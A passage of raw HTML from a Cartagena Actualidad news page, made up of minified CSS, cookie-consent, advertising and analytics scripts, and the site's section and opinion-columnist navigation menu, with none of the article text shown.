forwards;bottom:0;left:0;right:auto;top:auto}@keyframes appear{to{height:100%}}@keyframes rotatee{100%{transform:rotate(360deg)}}@media (min-width:1360px){.custom-container,.container{width:1160px}.category-wrapper .highlighted figure{max-height:660px;min-height:320px}}@media (min-width:1200px) and (max-width:1359px){.custom-container,.container{width:1160px}.category-wrapper .highlighted figure{max-height:660px;min-height:320px}.onm-new.highlighted .title{font-size:1.6em}}@media (min-width:992px) and (max-width:1199px){.ads-skyscraper-container{display:none}.container-fluid .container{max-width:100%}.custom-container,.container{width:970px}.wrapper-slider .carousel-caption{bottom:15px;left:15px;right:15px;text-shadow:none}.wrapper-slider ul.carousel-headlines .title{margin-top:10px;max-height:7.2rem;overflow:hidden}.wrapper-slider .content-info{margin:10px 0 0 0}.wrapper-slider .headlines-title{clear:left;display:block;float:left}.ad_horizontal .ad_244{display:none}.category-wrapper .highlighted figure{max-height:560px}.inner-content .content-col{border-left-style:none;padding-left:15px;padding-right:15px;padding-top:20px}.inner-content .content-col .article-media{margin-left:0}.inner-content .content-utilities{margin-left:0;margin-right:0;padding-left:15px;padding-right:15px}.onm-new.highlighted.onm-over .article-data{padding:10px}.onm-new.highlighted .title{font-size:1.4em}}@media (min-width:769px) and (max-width:991px){.custom-container,.container{width:100%}.ad_horizontal .ad_244{display:none}.inner-content .content-col{border-left-style:none;border-right-style:none;padding-left:15px;padding-right:15px;padding-top:0}.inner-content .content-col .article-media{margin-left:0}.inner-content .content-utilities{margin-left:0;margin-right:0;padding-left:15px;padding-right:15px}.inner-content .summary{font-size:2rem}.onm-new .title{font-size:1.4em}.wrapper-highlighted .onm-new.highlighted .article-media figure{padding-bottom:min(400px, 56.25%)}.onm-new.highlighted.uber-over .article-media{max-height:inherit;min-height:inherit}.onm-new.highlighted .article-media{max-height:inherit;min-height:190px;overflow:hidden}.onm-new.highlighted .article-data{padding:10px}.onm-new.highlighted .title{font-size:1.4em;line-height:1em;margin-bottom:0}.onm-new.big-image-left .article-media{margin-bottom:15px;margin-right:0;max-width:100%}.onm-new.big-content .title,.wrapper-big-title .title{font-size:2em}.widget-content .title{font-size:1.8rem}.eighth-wrapper .layout-column:nth-of-type(3n+1){clear:left}}@media (min-width:481px) and (max-width:768px){.wrapper-slider ul.carousel-headlines>li.headlines-title{margin-right:1px}.wrapper-slider ul.carousel-headlines>li.headlines-title:nth-of-type(even){margin-right:-1px}.wrapper-slider ul.carousel-headlines .title{font-size:1.6rem;margin-top:10px}.wrapper-slider ul.carousel-headlines .headlines-title{max-height:100px!important}.wrapper-highlighted .onm-new.highlighted .article-media{max-height:inherit;min-height:inherit}.wrapper-slider ul.carousel-headlines .headlines-title a{font-size:1.1em!important;line-height:1.1em;overflow:hidden;text-overflow:ellipsis}.widget{clear:none}.onm-new.highlighted{padding-bottom:0}.onm-new.highlighted .article-media{margin-bottom:0;max-height:400px;min-height:170px;overflow:hidden}.onm-new.highlighted .article-data{padding:10px}.onm-new.highlighted .title{font-size:1.5em;margin-bottom:0}.onm-new.highlighted .article-media figure.cover-img{padding-bottom:56.25%}.onm-new.highlighted.normal-over .article-media figure{padding-bottom:56.25%}.onm-new.highlighted.megatall-over .article-media figure{padding-bottom:460px}.onm-new.highlighted.tall-over .article-media figure{padding-bottom:380px}.onm-new.highlighted.uber-over .article-media figure{padding-bottom:380px}.onm-new.highlighted.tiny-over .article-media figure{padding-bottom:180px}.onm-new .content-info{font-size:13px;margin-top:10px}.category-column .onm-new.first-article .title{font-size:1.25em}.category-column .onm-new .title{font-size:1em;margin:0}.onm-new.big-image-left .article-media{margin-bottom:15px;margin-right:0;max-width:100%}.inner-content .title{font-size:3.2rem;margin-bottom:30px;margin-top:15px}.inner-content .summary{font-size:2rem}.inner-content .data-box{border-bottom:1px solid #efefef;margin-bottom:15px;margin-top:30px;padding-bottom:15px}.inner-content .content-data.row{margin-left:0;margin-right:0}.ad_horizontal .ad_244{display:none}.inner-content .sharrre-tools .totalshares{position:absolute;right:-7px;width:21%}.ad_in_column{clear:none}.ad_728{width:100%}.eighth-wrapper .layout-column:nth-of-type(3n+1){clear:none}.eighth-wrapper .layout-column:nth-of-type(2n+1){clear:left}.widget-past-headlines-most-viewed .title{font-size:1.6em;margin-bottom:10px;margin-top:10px}.widget-today-news .image-number{width:30%}.machine-related-contents .widget-content .onm-new .title{font-size:1.8rem;line-height:1.2}.machine-related-contents .widget-content .onm-new .article-data{padding:10px}.widget-content-listing-normal .onm-new.album.onm-list .article-media,.widget-content-listing-normal .onm-new.video.onm-list .article-media{margin-right:0}}@media (max-width:1199px){.inner-content .info-col{display:none}.inner-content .article-info{display:block}.main-nav-menu ul.nav-justified{padding-left:0;padding-right:0}.ads-skyscraper-container{display:none}}@media (min-width:992px){.album-list .album-data:after{background:linear-gradient(to bottom,#fff0 0%,rgb(0 0 0 / .5) 50%)!important}.album-list .album-data.trans:after{background-color:transparent!important}}@media (max-width:991px){.main-container{margin-top:50px}.ads-skyscraper-container{display:none}.header-logo.topbar{display:block;margin-left:0;min-height:inherit;opacity:1;position:static;text-align:left}.before-header{margin-bottom:15px}.before-header-menu{width:100%}.before-header-menu .nav-menu{display:flex;justify-content:flex-start;max-width:100%;overflow-x:scroll;padding-right:0;white-space:nowrap;-webkit-overflow-scrolling:touch}.before-header-menu .nav-menu::-webkit-scrollbar{display:none}.before-header .user-area{display:none}.header{border-bottom:1px solid #e5e5e5;display:none}.header.header-logo-category{display:block}.before-header+.header-logo-category{margin-top:-15px}.header-left,.header-right{display:none}.header-logo{display:flex;font-size:2rem;max-height:48px;min-height:initial}.header-logo-secondary{display:none;font-size:3rem}.header-logo a img{max-height:48px}.utilities-menu{display:none}.preheader-utilities-menu{display:none}.preheader .preheader-menu-hamburger .menu-hamburger .menu-hamburger-left-menu,.preheader .preheader-menu-hamburger .menu-hamburger .menu-hamburger-right-menu{display:list-item}.onm-new.big-content .article-media figure.cover-img{height:0;max-height:0;max-width:inherit;min-height:0;min-width:inherit;overflow:hidden;padding-bottom:56.25%;width:auto}.onm-new.big-content .article-media figure.cover-img img{height:100%;max-height:100%;max-width:inherit;min-height:100%;min-width:100%;width:auto}.onm-new.big-content .article-media figure{margin-top:inherit;padding-bottom:56.25%}.onm-new.highlighted .article-data{padding:10px}.wrapper-slider ul.carousel-headlines{margin-left:0;margin-top:1px}.wrapper-slider ul.carousel-headlines>li{margin-left:0;margin-right:1px;padding-left:0;padding-right:0}.wrapper-slider .article-data .title{font-size:2.4rem;line-height:1.2}.wrapper-slider .carousel-titles>.row{padding-left:15px;padding-right:15px}.wrapper-slider ul.carousel-headlines>li:last-of-type{margin-right:-3px}.wrapper-slider ul.carousel-headlines .headlines-title{max-height:150px!important}.wrapper-slider ul.carousel-headlines .headlines-title:after{left:0;right:0}.wrapper-slider ul.carousel-headlines .article-data{left:0;right:0}.wrapper-slider ul.carousel-headlines .article-data .title a{font-size:.7em;left:0;line-height:1;overflow:hidden;right:0}.inner-content .content-col .article-media{margin-right:0}.widget-next-article,widget-next-article.sticky{display:none}.album-highlighted .album-data{display:none}.album-highlighted .carousel-thumbs .thumb{padding:0}.album-page .wrapper-slider .owl-controls{top:260px}.album-list .album-data{background-color:#2d2d2d!important;margin-top:-1px;min-height:7em;padding:10px;pointer-events:initial;position:relative}.album-page .stick-spacer{height:auto!important}.inner-content .article-info{display:block;margin-bottom:20px;margin-top:20px}.widget-content-listing-grid .onm-new.normal-over.no-image,.widget-content-listing-grid .onm-new.megatall-over.no-image{max-height:unset;min-height:0}.footer .footer-logo,.footer .footer-text,.footer-content p{text-align:center}}@media (max-width:768px){.custom-container{width:inherit}.preheader .preheader-menu-hamburger .search{display:list-item}.preheader .preheader-utilities .preheader-search{display:none}.header-left{display:none}.creative-commons{display:none}.wrapper-slider ul.carousel-headlines .headlines-title.selected{max-height:100px;min-height:100px}.onm-new.highlighted .article-media figure.cover-img{padding-bottom:56.25%}.category-column .onm-new{margin-bottom:15px!important;min-height:440px!important}.onm-new.big-image-left .article-media{margin-bottom:10px;margin-right:0;max-width:100%}.inner-content .content-col{border-left-style:none;border-right:none;padding-left:15px;padding-right:15px;padding-top:0}.inner-content .content-utilities{margin-left:0;margin-right:0;padding-left:0;padding-right:0}.inner-content .content-col .article-media{margin-left:0}.inner-content .fixed .sharrre-tools ul.nav-justified{width:100%}.inner-content .sharrre-tools ul.nav-justified li{display:table-cell;width:1%}.inner-content aside{border-left:none}.opinion-page .author-header .author-data{font-size:1.5em;width:60%}#main.frontpage-opinion.opinion-page{margin-top:-15px!important}.opinion-page .widget-journalists{margin-top:15px}.widget-journalists .widget-content .author-data a.title{font-size:1.4rem!important}.widget{padding:0}.wrapper-highlighted .widget{overflow:hidden}.widget-last-content{flex-wrap:wrap;overflow:hidden}.widget-most-seeing-commented-content .title{font-size:1.8rem;margin:10px 0 0}.album-highlighted .album-thumbs .horizontal-tools{margin-top:0;max-width:100%;text-align:center;width:100%}.album-highlighted .album-data,.album-highlighted .horizontal-tools ul{text-align:center;width:100%}.album-highlighted .album-thumbs .horizontal-tools li{display:inline-block}.album-highlighted .album-thumbs .horizontal-tools a{font-size:11px}.album-highlighted .carousel-thumbs .carousel-control{width:5%}.album-highlighted .carousel-control{top:40%}.newsstand-list .epaper:nth-of-type(odd){clear:left}.categories-list{padding-left:10px}.categories-list li{margin-left:5px;padding:2px}.onm-new.tiny .article-media{min-height:48px}.footer .developed-by{text-align:center}.widget-last-content .header-title{flex:1 1 100%}.widget-last-content .widget-content{padding:0}.widget-latest-media .widget-content ul li{margin-bottom:0;margin-right:0;width:100%}.widget-albums.albums-latest .album-list .album-item{width:100%!important}.stick-spacer{height:auto!important}.blogger .author-image{width:64px}}@media (max-width:640px){.album-highlighted .carousel-control{top:40%}.album-highlighted .carousel-thumbs .carousel-inner .row{margin:0}.album-highlighted .carousel-thumbs{margin-left:0;width:100%}.album-highlighted .carousel-thumbs .thumb{float:left;width:33.333%}.album-highlighted .album-data .title{display:none}.album-highlighted .carousel-caption{left:6%;opacity:.8;right:6%}.album-highlighted .carousel-thumbs .carousel-control{width:32px}.widget-last-content .carousel-inner li{padding-left:0}.archive-contents .onm-new .content-info,.archive-contents .onm-new .summary{display:none}.archive-contents .onm-new .title{font-size:2rem}.inner-content .content-utilities.is-stick .sharrre-tools .sticky-title{display:none}.inner-content .is-stick .sharrre-tools ul.nav-justified{width:100%}}@media (max-width:480px){.container-fluid .container{padding-left:0;padding-right:0}.preheader .preheader-menu-hamburger .menu-hamburger{bottom:0;height:auto;max-height:unset;max-width:initial;position:fixed;top:50px}.preheader-utilities-menu{display:none}.pre-right{z-index:-1}.pre-left{z-index:1}.wrapper-three-columns.first-wrapper{margin-top:0}.wrapper-slider{margin-left:-15px;margin-right:-15px}.wrapper-slider ul.carousel-headlines{display:none;margin-left:15px;margin-right:15px;margin-top:15px}.wrapper-slider ul.carousel-headlines .headlines-title{max-height:48px!important}.wrapper-slider ul.carousel-headlines .headlines-title a{font-size:1.2em!important;line-height:28px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.wrapper-slider .content-info{margin-bottom:0;margin-top:10px}.wrapper-slider .owl-carousel .owl-item .cover-img{padding-bottom:max(320px, 56.25%)}.wrapper-slider .owl-carousel .owl-item .carousel-caption{background:linear-gradient(to bottom,#fff0 0%,rgb(0 0 0 / .6) 60%) #fff0;padding:45px 50px 15px}.wrapper-slider .owl-controls{bottom:50px;top:inherit;z-index:500}.wrapper-slider .owl-prev,.wrapper-slider .owl-next{background-color:#fff0;border-radius:0;font-size:1.75em;line-height:50px;text-align:center}.wrapper-slider .owl-prev{left:0}.wrapper-slider .owl-next{right:0}.onm-new.highlighted .article-media figure.cover-img{padding-bottom:75%}.onm-new.no-image:not(.tiny) .title{font-size:2em}.home .onm-new.no-image{margin-bottom:15px}.home .onm-new.image-top-left .article-media{margin-bottom:15px;margin-left:0;margin-right:10px;max-width:100%}.home .onm-new.image-top-left .article-data{margin-left:0;padding-left:0}.inner-content .content-col .article>.article-media{margin-left:-15px;margin-right:-15px}.inner-content .subtitle{font-size:1.5rem;line-height:1.2;margin-bottom:10px;text-align:left}.inner-content .title{font-size:2.8rem;margin-bottom:20px;text-align:left}.inner-content .summary{font-size:1.12em;line-height:1.4;text-align:left}.inner-content .data-box{border-bottom:1px solid #efefef;margin-bottom:15px;margin-top:30px;padding-bottom:15px}.inner-content .content-data.row{margin-left:0;margin-right:0}.inner-content .content-info{align-items:center;flex-direction:column;font-size:.9em;text-align:center}.inner-content .author-avatar{margin:0 0 10px 0;flex-basis:100%}.inner-content .author-data{flex-basis:100%;flex-direction:column}.inner-content .content-info .content-time{margin-left:0;margin-top:5px;text-align:center}.inner-content .mini-utilities{display:none}.inner-content .fixed .sharrre-tools ul.nav-justified{width:100%}.inner-content .content-utilities{margin-left:-15px;margin-right:-15px}.inner-content .content-utilities .sharrre-tools .nav-justified .whatsapp.desktop{display:none}.inner-content .content-utilities .sharrre-tools .nav-justified .whatsapp:not(.desktop),.inner-content .content-utilities .sharrre-tools .nav-justified .telegram{display:table-cell;width:1%}.inner-content .content-utilities .sharrre-tools .nav-justified .print{display:none}.inner-content .sharrre-tools a.box label{display:none}.sharrre-tools .share-mail,.sharrre-tools .comments{display:none}.inner-content .article-media .photo-subtitle{margin-bottom:15px;text-align:left}.inner-content .body{font-size:1.8rem}.widget-next-article .article-navigation{display:none}.article-navigation{background-color:transparent!important;box-shadow:none;height:48px;width:32px;z-index:99}.article-navigation.prev i{border-left:2px solid maroon;padding-left:4px;text-align:left}.article-navigation.next i{border-right:2px solid maroon;padding-right:4px;text-align:right}.article-navigation i.fa-chevron-left:before,.article-navigation i{line-height:48px}.article-navigation i.fa-chevron-left:before,.article-navigation i.fa-chevron-right:before{color:#ababab;content:"\f142"}.article-navigation .article .article-data .title a{color:#303030;float:left;font-size:1.8rem;line-height:1.8rem;max-height:5.4rem;overflow:hidden}.article-navigation .article .article-media{float:left;max-height:5.4rem;overflow:hidden;width:40%}.more-article-navigation .article-navigation.next .article.image-top-left .article-media{max-height:unset}.archive-contents .onm-new .summary{display:none}.opinion-page .header-section{margin-left:0;margin-right:0;margin-top:-15px}.opinion-page.opinion-author .header-section{margin-top:0}.opinion-page .author-image{height:initial;width:initial}.opinion-page .author-header .author-data .author-name{font-size:2rem}.opinion-page .author-header .author-data .author-info{font-size:1.6rem}.opinion-page .opinion-item{border-bottom:1px solid #f5f5f5;display:inline-block;margin-bottom:15px;margin-top:0;padding-bottom:10px;padding-top:10px;width:100%}.opinion-page .opinion-list .opinion-item .title{font-size:3rem}.widget-most-seeing-commented-content .title{font-size:1.4em;margin:10px 0 0}.machine-related-contents .widget-content .onm-new{margin:0 0 -4px;padding:0}.machine-related-contents .widget-content .item{border-bottom:1px solid #fff;border-right:none;padding:0}.machine-related-contents .widget-content .onm-new .article-media figure.cover-img{float:none;height:0!important;max-height:200px;min-height:inherit;overflow:hidden;padding-bottom:50%!important}.widget-latest-media .article-media figure{padding-bottom:100%}.widget-content .title{font-size:1.8rem}.widget-latest-media article .article-data .title{max-height:4.5rem}.widget-today-news .widget-content .title-comments{font-size:1.4rem;padding-left:10px}.widget-last-content{margin-bottom:15px}.ad_horizontal .ad_244,.ad_horizontal .ad_728,.ads_header{display:none}.last-column{border-left:none}.album-highlighted .horizontal-tools{display:none}.album-page .album-content>.title{font-size:2em;margin-top:15px}.album-page .album-list .album-item:nth-child(even),.album-page .album-list .album-item:nth-child(odd){width:100%}.inner-content .wrapper-slider .owl-controls{bottom:0;font-size:5px;top:33%}.inner-content .wrapper-slider .album-thumbs .owl-controls{bottom:0;top:0}.inner-content .album-thumbs .owl-carousel .owl-prev,.inner-content .album-thumbs .owl-carousel .owl-next{background-color:#fff;font-size:1em}.inner-content .wrapper-slider .article-data{background-color:#fff;bottom:-17px;left:15px;overflow:hidden;padding-bottom:10px;padding-top:5px;position:static;right:15px}.inner-content .wrapper-slider .article-data .title{font-size:1.6rem;padding:0 15px}.footer .contact-data,.footer .menu-footer{border-left:none}.footer-content p{text-align:center}.footer .developed-by{text-align:center}.footer .footer-logo{text-align:center}.static-page .captcha{margin-left:20%}.back-to-top{background-color:rgb(255 255 255 / .95);bottom:55px;box-shadow:0 2px 8px rgb(0 0 0 / .2);display:none;margin-right:0;position:fixed;right:15px;transition:transform .2s ease-in-out;z-index:99}.widget-opinions .opinion-data .author-image{border-radius:100%;height:100px;margin-left:auto;margin-right:auto;overflow:hidden;width:100px}.widget-opinions .opinion-data .opinion-data{border-bottom:1px solid;clear:both;display:inline-block;margin:10px 0;width:100%}.widget-opinions .opinion-data .wrapper-photo{float:left}.widget-opinions .opinion-data .author-opinion{clear:right;margin-top:10px}.machine-related-contents .widget-content .onm-new .title{font-size:1.8rem;line-height:1.2}.widget-section-articles .section-image{max-height:400px;overflow:hidden}.widget-content-listing .onm-new.video .article-media:after{font-size:2rem;height:48px;line-height:48px;margin-left:-24px;margin-top:-24px;text-shadow:0 0 15px #2d2d2d;width:48px}.archive-contents .image-top-left div.article-media{margin-right:10px;max-width:38%}.archive-contents .image-top-left div.article-data{margin-left:38%;padding-left:10px}.frontpage-company .search .btn,.frontpage-company .search .search-input,.frontpage-company .search select{padding:10px;margin:10px 0;width:100%}.frontpage-company .company-item{width:100%;max-width:100%;min-width:unset}}@media (max-width:340px){.preheader .list-inline>li.search{display:none}.archive-contents .image-top-left div.article-media{margin-bottom:10px;margin-right:0;max-width:100%;width:100%}.archive-contents .image-top-left div.article-data{margin-left:0;padding-left:0}}@media (min-width:480px){.onm-new .title,.home .onm-new.image-top-left .title,.onm-new.video .title{font-size:2.2rem}.onm-new.onm-big .title,.onm-new.highlighted.uber-over .article-data .title{font-size:2.6rem}.onm-new.big-image-left .article-data .title,.onm-new.highlighted.normal-over .title{font-size:2.4rem}.onm-new.tiny .title{font-size:2rem}.col-md-3 .onm-new.tiny{align-items:baseline;flex-wrap:wrap;justify-content:flex-start}.col-md-3 .onm-new.tiny .article-media,.col-md-3 .onm-new.tiny .article-data{align-self:flex-start;flex:1 1 100%}.inner-content blockquote{font-size:1.8rem}.widget-all-headlines .data-title{font-size:1.6rem}.widget-content-listing .onm-new.onm-new-left .title{font-size:2.2rem}.footer .menu-footer{flex-wrap:nowrap}.footer .menu-footer ul{border-bottom:none;border-right:1px solid rgb(255 255 255 / 25%);flex:1 0 33%;margin-bottom:0;padding-bottom:0}.footer .menu-footer ul:last-of-type{border-right:none}.footer .developed{padding-bottom:15px}}@media (min-width:768px){.onm-new.onm-big .subtitle,.onm-new.highlighted.big-content .subtitle,.onm-new.onm-big .summary,.onm-new.highlighted.big-content .summary,.onm-new.onm-big .content-info,.onm-new.highlighted.big-content .content-info,.onm-new.framed{text-align:center}.onm-new.onm-big .title,.onm-new.highlighted.big-content .title{font-size:3.8rem;text-align:center}.wrapper-highlighted .onm-new.onm-new-title .title{font-size:4rem}.onm-new.big-image-left.middle-size .article-data .title{font-size:3rem}.onm-new.highlighted.uber-over .article-data .title{font-size:2.8rem}.preheader .preheader-menu-hamburger .menu-hamburger{bottom:150px}.inner-content .related-content ul li{font-size:1.15em}.inner-content .content-utilities.statics .sharrre-tools{display:block}.inner-content .content-utilities.is-stick{border-bottom:1px solid rgb(0 0 0 / .1);border-top:none!important;bottom:unset;display:block;height:42px;opacity:1;top:0!important;visibility:hidden}.inner-content .content-utilities.is-stick.fixed{top:50px!important}.inner-content .sharrre-tools{padding:0}.inner-content .is-stick .sharrre-tools ul.nav-justified{max-width:40%}.inner-content .content-utilities .sharrre-tools .only-share{display:table-cell}.inner-content .content-utilities .sharrre-tools .nextarticle,.inner-content .content-utilities .sharrre-tools .whatsapp:not(.desktop){display:none!important}.inner-content .content-utilities .sharrre-tools .sticky-title{display:inline-block}.widget-carousel-lateral .item figure{flex:0 0 60%}.widget-carousel-lateral .item .caption-image{flex:0 0 40%}}@media (min-width:992px){.before-header{display:block}.onm-new.big-image-left{flex-wrap:nowrap}.onm-new.big-image-left .article-media{align-self:flex-start;flex:1 0 calc(50% - 15px);margin-bottom:0;margin-right:15px}.onm-new.big-image-left.middle-size .article-media{flex:1 0 50%;margin-right:15px}.onm-new.big-image-left .article-data{flex:2 1 50%}.onm-new.onm-big .title{font-size:3.8rem}.onm-new.big-content .title,.wrapper-big-title .onm-new .title{font-size:3.4rem}.onm-new.middle-size .title,.onm-new.highlighted.uber-over .article-data .title{font-size:3rem}.onm-new.big-image-left .article-data .title,.onm-new.framed .title,.widget-content-listing.widget-content-listing-slider .onm-new:not([class*='owl-items']) .title{font-size:2.8rem}.home .onm-new.image-top-left .title{font-size:2.8rem}.wrapper-highlighted .onm-new.onm-new-title .title{font-size:4rem}.inner-content blockquote{font-size:2rem}.onm-new.highlighted.big-content .title{font-size:3.8rem;line-height:1.2}.machine-related-contents .widget-content .onm-new .title{font-size:2.4rem}.onm-new.onm-big .summary{font-size:1.7rem}.wrapper-highlighted .onm-new.highlighted .article-media figure{padding-bottom:min(480px, 56.25%)}.wrapper-highlighted .onm-new.highlighted:not(.onm-big) .article-media figure{min-height:unset;padding-bottom:min(56.25%, calc(400px / 2 - 20px / 2))}.widget-content-listing .onm-new.onm-new-left .title{font-size:2.8rem}.footer .contact-data{padding-bottom:30px;padding-top:30px}.footer .menu-footer{flex-wrap:nowrap;padding-bottom:30px;padding-top:30px}.footer .menu-footer ul{border-bottom:none;border-right:1px solid rgb(255 255 255 / 25%);flex:1 0 33.333%;text-align:left}.footer .menu-footer ul li{text-align:left}.footer .developed{padding-bottom:30px;padding-top:30px}.footer .developed-by{text-align:left}}@media (min-width:1199px){.onm-new.onm-big .title{font-size:3.8rem}.col-lg-8 .onm-new.onm-big .title{font-size:3.4rem}.wrapper-highlighted .onm-new.onm-new-title .title{font-size:4rem}.inner-content .author-avatar .author-image{max-width:80px}.inner-content .info-col .author-data{text-align:center}.inner-content .content-col .title{font-size:3.6rem}.machine-related-contents .widget-content .onm-new .title{font-size:3.4rem}}</style>

    <link rel="stylesheet" href="/dynamic/css/global.1738832537.css" media="print" onload="this.media='all'">

    <link rel="stylesheet" type="text/css" href="/themes/eurus/css/bootstrap/bt_secondary.20251112144856.css"  media="print" onload="this.media='all'">
    <link rel="stylesheet" type="text/css" href="/themes/eurus/css/owlcarousel_secondary.20251112144856.css"  media="print" onload="this.media='all'">

    <script data-onm-type="text/javascript" type="onmlazyloadscript"  src="/themes/eurus/js/jquery.20251112144856.js" ></script>
    <script data-onm-type="text/javascript" type="onmlazyloadscript"  src="/themes/eurus/js/header.20251112144856.js" ></script>


    

    <script data-onm-type="text/javascript" type="onmlazyloadscript"  src="/themes/eurus/js/functions.20251112144856.js" ></script>

    

    <!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
    <!--[if lt IE 9]>
      <script data-onm-type="text/javascript" type="onmlazyloadscript"  src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
      <script data-onm-type="text/javascript" type="onmlazyloadscript"  src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
    <![endif]-->
  <link rel="amphtml" href="https://www.cartagenaactualidad.com/articulo/rincon-literario-de-paco-marin/rincon-literario-de-paco-marin-justicia/20210807101539078606.amp.html"/><link rel="canonical" href="https://www.cartagenaactualidad.com/articulo/rincon-literario-de-paco-marin/rincon-literario-de-paco-marin-justicia/20210807101539078606.html"/>
<script  src="https://cmp-cdn.cookielaw.org/scripttemplates/otSDKStub.js"  data-onm-type="text/javascript" type="onmlazyloadscript"  charset="UTF-8" data-cmp-builder-version="2.0.0" data-domain-script="bottom-panel-dark-stack-global-ot"></script> <script data-onm-type="text/javascript" type="onmlazyloadscript" >
    function OptanonWrapper() {
      var div = document.getElementById('overlay-cookies');

      if (!div) {
        div = document.createElement('div');

        div.className = 'overlay';
        div.id        = 'overlay-cookies';

        document.body.appendChild(div);
      }

      if (!document.getElementById('cmp-builder-features-script')) {
        var cmpScript = document.createElement('script');
        var script1   = document.getElementsByTagName('script')[0];

        cmpScript.src   = 'https://cmp-cdn.cookielaw.org/consent/cmp-features/cmp-features.js';
        cmpScript.id    = 'cmp-builder-features-script';
        cmpScript.async = false;
        cmpScript.type  = 'text/javascript';

        script1.parentNode.insertBefore(cmpScript, script1);
      }

      var divsdk = document.getElementById('onetrust-banner-sdk');

      if (!divsdk || divsdk.style.visibility == 'hidden'){
        document.body.removeChild(div);
      }
    }
</script> <style>
  .overlay {
    background-color: #57585A;
    position: fixed;
    width: 100%;
    height: 100%;
    z-index: 2147483640;
    top: 0px;
    left: 0px;
    opacity: .5;
}
</style><script data-onm-type="text/javascript" type="onmlazyloadscript" >
  var _onmaq = _onmaq || {};

  _onmaq.width              = window.innerWidth || document.documentElement.clientWidth || document.body.clientWidth;
  _onmaq.category           = 'rincon-literario-de-paco-marin';
  _onmaq.contentId          = '78606';
  _onmaq.advertisementGroup = 'article_inner';
  _onmaq.debug              = false;
  _onmaq.device             = _onmaq.width < 768 ? 'phone' : (_onmaq.width < 992 ? 'tablet' : 'desktop');
  _onmaq.extension          = 'article';
  _onmaq.cookieLifetime     = 300;
  _onmaq.slots              = [  ];
  _onmaq.url                = '/api/v1/advertisements';
  _onmaq.strings            = {
    'entering': 'Entrando en la página solicitada',
    'mark':     'Publicidad',
    'skip':     'Saltar publicidad'
  };

  (function() {
    var am = document.createElement('script');

    am.src   = '/assets/src/onm-am/am.20251117144920.js';
    am.async = true;

    (document.getElementsByTagName('head')[0] ||
        document.getElementsByTagName('body')[0]).appendChild(am);
  })();
</script>

<!-- Begin ONM-8085 -->
<style>
.onm-new .title,
.onm-new.onm-new-over .title,
.onm-new.onm-over .title {
  display: -webkit-box;
  max-height: unset;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 4;
  overflow: hidden;
}
</style>
<!-- End ONM-8085 -->
<script data-onm-type="text/javascript" type="onmlazyloadscript"  src="/assets/js/onm/jquery.onm-stats.20251117144920.js"></script> <script data-onm-type="text/javascript" type="onmlazyloadscript" >
  jQuery.onmStats({ content_id: 78606, controller: '/content/stats/' });
</script>
  <script data-onm-type="text/javascript" type="onmlazyloadscript"  async src="https://www.googletagmanager.com/gtag/js?id=UA-83609690-1"></script> <script data-onm-type="text/javascript" type="onmlazyloadscript" >
  window.dataLayer = window.dataLayer || [];
  function gtag(){ dataLayer.push(arguments); }
  gtag('js', new Date());

      gtag('config', 'UA-83609690-1');
      gtag('config', 'G-DZD8C8RYLW');
      gtag('config', 'G-FM3CPER2CW');
  </script>
</head>
  <body class="body-rincon-literario-de-paco-marin" data-category="rincon-literario-de-paco-marin" data-twitter-user="ctactualidad">
    
  


    <div class="preheader">
  <div class="preheader-menu-hamburger">
    <!-- Toggle button for categories -->
    <button type="button" class="button-hamburger">
      <i class="fa fa-bars"></i>
    </button>
    
    <ul class="menu-hamburger">
        <li class="preheader-search search">
            <div class="main-search-form search-block">
    <form class="navbar-form" action="/search/google/" method="GET">
        <span class="search-label">Buscar</span>
        <input name="cx" type="hidden" value="a6e7180ca3ce94fb6" />
        <input name="ie" type="hidden" value="UTF-8" />
        <input name="key" type="hidden" value="a6e7180ca3ce94fb6" />
        <div class="form-input">
            <input name="q" type="search" class="input-small string-search form-control" placeholder="buscar"/>
        </div>
        <button type="submit" title="Buscar" class="btn btn-default button-submit search-button"><i class="fa fa-search"></i></button>
    </form>
</div>
        </li>
        <li class="menu-hamburger-socials">
            <span>Síguenos</span>
            <ul class="social-links list-inline">
          <li class="item-facebook">
        <a href="https://www.facebook.com/cartagenaactualidad/" class="facebook" target="_blank">
          <i class="fa fa-facebook"></i>
        </a>
      </li>
                      <li class="item-twitter">
        <a href="https://twitter.com/ctactualidad" class="twitter" target="_blank">
          <i class="fa fa-twitter"></i>
        </a>
      </li>
                                                        <li class="item-rss">
      <a href="/rss/listado/" target="_blank" title="RSS">
        <i class="fa fa-rss"></i>
      </a>
    </li>
    <li class="item-creative creative-commons">
      <a href="https://creativecommons.org/licenses/by-nc-nd/2.5/es/" target="_blank" title="Creative Commons">
        <i class="fa fa-creative-commons"></i>
      </a>
    </li>
    </ul>

        </li>
                    <li class="section actualidad">
                <a href="/blog/section/actualidad/" title="Sección: Actualidad" class="Actualidad-color" >
                    Actualidad
                </a>
                                    <ul class="menu-hamburger submenu-hamburger">
                                                <li class="subcat sucesos">
                            <a href="/blog/section/sucesos/" title="Sucesos" class="Actualidad-color" >
                                Sucesos
                            </a>
                        </li>
                                                <li class="subcat economia">
                            <a href="/blog/section/economia/" title="Economía" class="Actualidad-color" >
                                Economía
                            </a>
                        </li>
                                            </ul>
                            </li>
                    <li class="section opinion">
                <a href="/opinion/" title="Sección: Opinión" class="Opinión-color" >
                    Opinión
                </a>
                                    <ul class="menu-hamburger submenu-hamburger">
                                                <li class="subcat opinionautor5paco-marin">
                            <a href="/opinion/autor/5/paco-marin/" title="Paco Marín" class="Opinión-color" >
                                Paco Marín
                            </a>
                        </li>
                                                <li class="subcat opinionautor6ramon-galindo">
                            <a href="/opinion/autor/6/ramon-galindo/" title="Ramón Galindo" class="Opinión-color" >
                                Ramón Galindo
                            </a>
                        </li>
                                                <li class="subcat opinionautor25antonio-uriarte">
                            <a href="/opinion/autor/25/antonio-uriarte/" title="Juan M. Uriarte" class="Opinión-color" >
                                Juan M. Uriarte
                            </a>
                        </li>
                                                <li class="subcat opinionautor58juan-gomez-ayala">
                            <a href="/opinion/autor/58/juan-gomez-ayala/" title="Juan Gómez Ayala" class="Opinión-color" >
                                Juan Gómez Ayala
                            </a>
                        </li>
                                                <li class="subcat opinionautor4andres-hernandez">
                            <a href="/opinion/autor/4/andres-hernandez/" title="Andrés Hernández" class="Opinión-color" >
                                Andrés Hernández
                            </a>
                        </li>
                                            </ul>
                            </li>
